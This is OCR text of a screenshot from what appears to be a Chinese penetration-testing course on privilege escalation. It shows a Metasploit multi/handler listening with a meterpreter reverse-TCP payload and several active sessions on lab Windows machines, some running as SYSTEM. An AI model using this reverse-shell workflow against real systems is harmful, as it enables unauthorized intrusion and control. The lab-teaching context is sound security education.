 20201026-渗透测试框架提权.pptx - PowerPoint
图片工具
Liu JunMing
审阅
视图
加载项
帮助
百度网盘
格式
操作说明搜索
共享
网络安全就业推荐
腾讯课堂
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Kali2020.3
Windows Server 2012
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
Win2012
Win7
共享的虚拟机
Kali2020.3
Win7
Shell No. 3
09:05 AM
Shell No. 3
File Actions Edit View Help
Shell No. 3
Shell No. 4
Shell No. 5
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > exploit Interrupt: use the 'exit' command to quit
msf5 exploit(multi/handler) > jobs
Jobs
Id Name Payload Payload opts
0 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:6666
msf5 exploit(multi/handler) > sessions
Active sessions
Id Name Type Information Connection
19 meterpreter x64/windows DESKTOP-3973L2R\nathan @ DESKTOP-3973L2R 192.168.78.117:6666 → 192.
168.78.67:5876 (192.168.78.67)
20 meterpreter x64/windows WIN7-PC\WIN7 @ WIN7-PC 192.168.78.117:6666 → 192.
168.78.58:49159 (192.168.78.58)
21 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN7-PC 192.168.78.117:5555 → 192.
168.78.58:49160 (192.168.78.58)
22 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN7-PC 192.168.78.117:6666 → 192.
168.78.58:49163 (192.168.78.58)
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
讨论区
成员(22)
发送
资源监控
14
02
15
03
16
04
17
05
18
02
19
01
20
02
幻灯片 第 16 张，共 24 张
中文(中国)
备注
批注
91%